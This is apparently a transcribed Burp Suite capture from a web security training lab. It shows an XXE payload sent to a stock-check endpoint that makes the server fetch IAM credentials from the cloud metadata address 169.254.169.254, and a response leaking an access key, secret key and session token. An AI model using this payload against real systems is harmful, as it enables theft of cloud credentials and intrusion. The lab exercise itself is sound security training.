 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2b00bd0439103c800b6cf40057007d.web-security-academy.net
3 Cookie: session=OywZiqnLFDQtiKrEq6sDcGxY8YPcVJPp
4 Content-Length: 227
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2b00bd0439103c800b6cf40057007d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2b00bd0439103c800b6cf40057007d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
Declare the internal IP as an XXE
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
1
21 <stockCheck>
<productI
&xxe;
2
Use this XXE
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-11-04T15:58:57.604998481Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"UFTZrn3Xv1P8kOg2YxOh",
11 "SecretAccessKey":"zYh8n7pOkRtOCBNCZc5kWFdgVMs5tsn3mBjYrQF1",
12 "Token":
"5V5mywK4hk4yVBMpPcEIEEPoGajucIkLuYB96eysuZUGiOz8dX2n5XOCphutVzonUaBWIOILjkfcvv8vQLjYjsM7RUv7AECixT1jdKjL2f7KhPufd5ua7woH3dGen8MksYLPCK
sL8wjihAMhcuPOL6kfVY6DvgtL8W8c5OOrS5xh6oSaSTAOXHWzGwaNB9KOkQfVtz4LYLaVakrEJmBnkJ9jqnRbTESZrOOeuFF2SZhdei54jQJcB9yfJKwlu",
13 "Expiration":"2029-11-02T15:58:57.604998481Z"
14 }"